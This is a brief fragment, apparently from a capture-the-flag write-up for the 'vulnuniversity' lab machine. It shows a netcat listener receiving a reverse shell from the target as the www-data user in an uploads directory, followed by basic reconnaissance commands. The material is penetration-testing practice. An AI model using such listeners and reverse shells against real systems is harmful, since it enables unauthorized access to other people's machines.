 kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.88.140] from (UNKNOWN) [10.10.228.255] 38128
bash: cannot set terminal process group (1334): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vulnuniversity:/var/www/html/internal/uploads$ hostname
hostname
vulnuniversity
www-data@vulnuniversity:/var/www/html/internal/uploads$ whoami
whoami
www-data
www-data@vulnuniversity:/var/www/html/internal/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vulnuniversity:/var/www/html/internal/uploads$
scan.gnmap